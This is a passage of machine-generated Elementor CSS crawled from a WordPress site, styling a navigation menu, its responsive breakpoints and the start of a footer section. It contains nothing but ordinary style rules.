.jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:11px 0px 0px 0px;padding:10px 10px 10px 10px;border-style:none;border-radius:10px 10px 10px 10px;min-width:271px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-122356 .elementor-element.elementor-element-a887292{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-widget-template .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 10px 5px 10px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-63880dae{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:312px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;padding:10px 10px 10px 10px;font-size:15px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:57px;--container-widget-flex-grow:0;width:var( --container-widget-width, 57px );max-width:57px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:83px;padding:25px 25px 25px 25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;padding:15px 15px 15px 6px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#7B7B7B;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:left;width:38px;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-accent );margin:0px 0px 0px 0px;padding:10px 0px 8px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:var( --e-global-color-accent );padding:12px 32px 15px 15px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:var( --e-global-color-226f033 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:50px;object-fit:contain;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:13px;}.elementor-122356 .elementor-element.elementor-element-76a32613{width:65%;}.elementor-122356 .elementor-element.elementor-element-76a32613 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 6px 0px 2px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:center;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:100%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:35%;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;font-size:14px;letter-spacing:-0.5px;border-radius:5px 5px 5px 5px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 3px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:46px;--container-widget-flex-grow:0;width:var( --container-widget-width, 46px );max-width:46px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e243f3e-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:21%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:79%;}}@media(max-width:1024px) and (min-width:768px){.elementor-122356 .elementor-element.elementor-element-76a32613{width:55%;}.elementor-122356 .elementor-element.elementor-element-2d805ffb{width:45%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1769746733
body_size: 2280
content:
.elementor-41317 .elementor-element.elementor-element-576fdf3:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F9F6F6 0%, #E3E3E3 100%);}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-container{max-width:1150px;}.elementor-41317 .elementor-element.elementor-element-576fdf3{overflow:hidden;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;z-index:300;}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-673285e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:start;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-500c227{--divider-border-style:solid;--divider-color:#989696;--divider-border-width:1px;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:100%;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px -55px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41317 .elementor-element.elementor-element-2739b33 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), 